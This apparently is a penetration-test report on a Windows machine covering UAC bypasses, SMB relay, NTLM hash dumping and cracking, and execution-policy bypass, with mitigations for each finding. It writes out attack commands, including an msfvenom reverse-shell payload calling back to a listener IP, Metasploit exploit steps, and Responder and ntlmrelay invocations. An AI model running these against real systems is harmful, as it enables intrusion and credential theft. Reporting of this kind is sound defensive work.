### **Local privilege escalation (**bypassuac_fodhelper**)**

**Description:**

These vulnerabilities allow an attacker who already has some level of access to a system to gain higher privileges, potentially leading to unauthorized control over the system. An attacker exploiting a local privilege escalation vulnerability can elevate their privileges from a standard user to an administrator or SYSTEM, gaining control over sensitive system resources.

**Steps to reproduce:**

Step 1: We get a reverse shell using Metasploit here we created shell using msfvenom:

msfvenom -p windows/meterpreter/reverse_tcp lhost=IP lport=4444 -f exe -o Payload4.exe and execute Payload4.exe In Windows system



Step 2: We get successfully reverse shell from Windows machine



Step 3: Using search suggester We observed Vulnerable entry point bypassuac_fodhelper for Local Administrator privilege escalation



And now use command to find exploit

* Search bypassuac_fodhelper



Step 4: Now run command

* set session 1
* set lhost IP
* Exploit



As Above Screenshot we are able to successfully get Administrator privilege Within Wincandidate machine.

**Impact:**

* With elevated privileges, an attacker can modify, delete, or tamper with critical system files and configurations, leading to instability or unauthorized changes.
* Attackers may use the escalated privileges to install and execute malicious software, including malware, ransomware, or other types of malicious code.

**Mitigation:**

Keep the operating system, software, and applications up to date with the latest security patches. Regularly check for and apply updates provided by Microsoft.

Follow the principle of least privilege. Limit user accounts and processes to the minimum level of access required to perform their tasks. Avoid running applications with elevated privileges unnecessarily.

**Local privilege escalation (**bypassuac_sluihijack )

**Steps to reproduce:**

Step 1: We get a reverse shell using Metasploit here we created shell using msfvenom:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.29.113 lport=4444 -f exe -o Payload4.exe and execute Payload4.exe In Windows system.



Step 2: We get successfully reverse shell from Windows machine



Step 3: Using search suggester We observed Vulnerable entry point bypassuac_sluihijack for Local Administrator privilege escalation



Step 4: Now use command to find exploit:

Search bypassuac_sluihijack

Use exploit exploit/windows/local/bypassuac_sluihijack

set session 1

Exploit



As Above Screenshot we are able to successfully get Administrator privilege Within Wincandidate machine.

1. **SMB Relay Attack**

**Description:**

A Server Message Block (SMB) relay attack is a type of attack where an attacker intercepts and relays SMB traffic between two systems. SMB is a network file-sharing protocol commonly used in Windows environments. In an SMB relay attack, an attacker tricks a client into connecting to a malicious server and then relays the authentication details to a target server. This allows the attacker to impersonate the client and potentially gain unauthorized access to resources on the target server.

**Steps to reproduce:**

Step 1: Navigate to Attacker machine and run command -> responder.py I eth0 -wd



Step 2: Now we used tool ntlmrelay.py here we wil use command

* Python3 ntlmrelay.py -tf target.txt -smb2support



Step 3: Now Navigate to Wincandidate machine and from file path enter any value eg: hhhg



Step 4: Now navigate to Attacker Machine any observer responder session successfully we got NTLM hash for wincandidate machine



**Impact:**

The primary goal of SMB relay attacks is to gain unauthorized access to target systems. Attackers can use intercepted credentials to log in as legitimate users, potentially accessing sensitive data, applications, or systems.

**Mitigation:**

Enforce SMB signing to ensure the integrity and authenticity of SMB packets. With SMB signing enabled, both the client and server sign each message, making it difficult for attackers to modify or relay the messages without detection.

1. **privilege escalation CVE-2023-38831 (winrar)**

**Descritpion**:

CVE-2023-38831 is a Common Vulnerabilities and Exposures (CVE) identifier assigned to a specific security vulnerability found in the WinRAR software. The description of the vulnerability would outline the nature of the issue, such as a flaw in the code that could be exploited by an attacker to compromise the security of the software or the system it is installed on.

**Steps to reproduce:**



**Impact:**

An attacker might exploit the vulnerability to gain unauthorized access to files or data within compressed archives. This vulnerability could allow an attacker to execute arbitrary code on the affected system, potentially leading to full system compromise

**Mitigation:**

Ensure that WinRAR is updated to the latest version provided by the official vendor. Vendors often release patches to address known vulnerabilities.

1. **privilege escalation to User Account**

**Description:**

This attack occurs when an attacker successfully extracts password hashes from a Windows system, presenting significant security risks. This allow an attacker to extract password hash for another user.

Steps to reproduce:

1. Using search suggester We observed Vulnerable entry point bypassuac_sluihijack for Local Administrator privilege escalation



Step 2: Now use command to find exploit:

Search bypassuac_sluihijack

Use exploit exploit/windows/local/bypassuac_sluihijack

set session 1

Exploit



As Above Screenshot we are able to successfully get Administrator privilege Within Wincandidate machine.

Step 3: Get the all users hash From Administrator Account Using Hashdump and copy hash of User Account



Step 2: Using <https://crackstation.net/> we are able to craack weak NTLM



**Impact:**

Successful cracking of password hashes grants the attacker unauthorized access to user accounts. This compromises the confidentiality of sensitive information, potentially leading to data breaches and unauthorized system interactions.

**Mitigation:**

Enforce stringent password policies to enhance password complexity and resist password cracking attempts.

Enhance the security of password storage by using unique, random salts for each user before hashing their passwords.

### **Misconfigured real-time scanning and signature updates in an antivirus solution**

**Description:**

antivirus solution is vulnerable to a critical security flaw that could expose your system to potential threats. Attackers may exploit this weakness, putting your sensitive data at risk.

**Steps to reproduce:**

1. Create a text file with the following content X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H* save it as a .txt extension.



2. Attempt to download, save, or execute the file on the system.

As result The antivirus solution not able to detect the EICAR test file and promptly quarantine or delete it.



**Mitigation:**

Regularly update your antivirus signatures to ensure you are protected against the latest threats.

Set up automatic updates to keep your system secure without manual intervention.

**Impact:**

The vulnerability may allow attackers to breach your system, potentially leading to unauthorized access and data exfiltration.

Exploitation of the vulnerability could result in malware infections, impacting system stability and compromising sensitive information.

### **Bypassing Execution Policies**

**Description:**

ExecutionPolicy Bypass (or its shorthand -ep bypass) command-line option can introduce security risks when not properly controlled. The Execution Policy in PowerShell is a security feature that helps prevent the execution of malicious scripts. When using -ep bypass, PowerShell essentially ignores any configured execution policy, allowing scripts to run without restrictions.

**Steps to reproduce:**

Steps:

1. Open Your cmd and run command powershell -ep bypass



**Mitigation:**

To mitigate the security risks associated with the **-ep bypass** option, consider the following strategies:

Configure and enforce strict execution policies, such as **Restricted** or **AllSigned**, to limit the execution of scripts. Only allow scripts from trusted sources to run.

Set-ExecutionPolicy Restricted

**Impact:**

The command allows the execution of PowerShell scripts without regard for the system's configured execution policies. This can lead to bypassing security controls intended to prevent the execution of potentially malicious scripts.

### **Misconfigured User Account Control (UAC) setting**

**Description:**

When the UAC setting is configured as "Never Notify," the system operates with the least restrictive UAC level. This means that the user does not receive prompts for most administrative actions or system changes. Essentially, the user is running with full administrative privileges without being prompted for consent. This configuration is the lowest security level for UAC.

**Steps to reproduce:**

Steps:

1. Open Your PowerShell and type command:

(Get-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System').ConsentPromptBehaviorAdmin observed the response 0 which mean Never notify



**Impact:**

Running with elevated privileges without notifications poses a significant security risk. Malicious software or activities could potentially make changes to the system without the user's knowledge or consent.

**Mitigation:**

Change the UAC setting to a more secure level, such as "Notify me only when apps try to make changes to my computer." This ensures that users are prompted for consent before any administrative action is taken.

### **Unrestricted USB Access:**

**Description:**

